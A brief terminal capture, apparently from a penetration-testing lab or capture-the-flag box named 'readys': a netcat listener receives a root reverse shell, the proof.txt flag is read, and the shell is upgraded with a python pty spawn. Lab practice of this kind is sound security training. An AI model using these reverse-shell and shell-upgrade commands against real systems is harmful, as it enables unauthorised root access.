 ~/Documents/Linux ❯ sudo rlwrap nc -nlvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.45.250] from (UNKNOWN) [192.168.240.166] 57836
whoami
root
cd /root
cat proof.txt
9a0418603262460860e75202c6299d42
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@readys:~# ls
ls
proof.txt
root@readys:~# whoami
whoami
root
root@readys:~#